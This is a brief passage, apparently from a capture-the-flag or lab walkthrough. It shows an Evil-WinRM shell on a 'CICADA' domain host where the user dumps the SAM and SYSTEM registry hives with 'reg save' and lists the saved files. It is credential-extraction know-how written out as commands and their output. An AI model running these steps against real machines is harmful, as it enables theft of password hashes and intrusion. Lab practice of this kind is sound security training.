 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\sam C:\Users\emily.os
cars.CICADA\Documents\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\system C:\Users\emily
.oscars.CICADA\Documents\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> ls
Directory: C:\Users\emily.oscars.CICADA\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         7/27/2026  12:32 PM          49152 sam.hive
-a----         7/27/2026  12:32 PM       18558976 system.hive
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>